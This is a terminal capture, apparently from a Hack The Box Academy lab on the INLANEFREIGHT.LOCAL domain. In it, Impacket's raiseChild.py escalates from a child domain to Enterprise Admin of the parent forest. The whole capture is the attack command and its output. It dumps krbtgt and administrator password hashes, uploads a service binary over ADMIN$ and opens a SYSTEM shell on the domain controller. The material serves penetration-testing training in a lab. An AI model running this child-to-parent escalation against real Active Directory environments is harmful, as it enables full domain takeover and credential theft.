 ┌─[✗]─[htb-student@ea-attack01]─[~]
└──╼ $raiseChild.py -target-exec 172.16.5.5 LOGISTICS.INLANEFREIGHT.LOCAL/htb-student_adm
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
[*] Raising child domain LOGISTICS.INLANEFREIGHT.LOCAL
[*] Forest FQDN is: INLANEFREIGHT.LOCAL
[*] Raising LOGISTICS.INLANEFREIGHT.LOCAL to INLANEFREIGHT.LOCAL
[*] INLANEFREIGHT.LOCAL Enterprise Admin SID is: S-1-5-21-3842939050-3880317879-2865463114-519
[*] Getting credentials for LOGISTICS.INLANEFREIGHT.LOCAL
LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d765b482771505cbe97411065964d5f:::
LOGISTICS.INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:d9a2d6659c2a182bc93913bbfa90ecbead94d49dad64d23996724390cb833fb8
[*] Getting credentials for INLANEFREIGHT.LOCAL
INLANEFREIGHT.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:16e26ba33e455a8c338142af8d89ffbc:::
INLANEFREIGHT.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:69e57bd7e7421c3cfdab757af255d6af07d41b80913281e0c528d31e58e31e6d
[*] Target User account name is administrator
INLANEFREIGHT.LOCAL/administrator:500:aad3b435b51404eeaad3b435b51404ee:88ad09182de639ccc6579eb0849751cf:::
INLANEFREIGHT.LOCAL/administrator:aes256-cts-hmac-sha1-96s:de0aa78a8b9d622d3495315709ac3cb826d97a318ff4fe597da72905015e27b6
[*] Opening PSEXEC shell at ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL
[*] Requesting shares on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file FmKHZFLQ.exe
[*] Opening SVCManager on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Creating service yDNS on ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL.....
[*] Starting service yDNS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
ACADEMY-EA-DC01
C:\Windows\system32>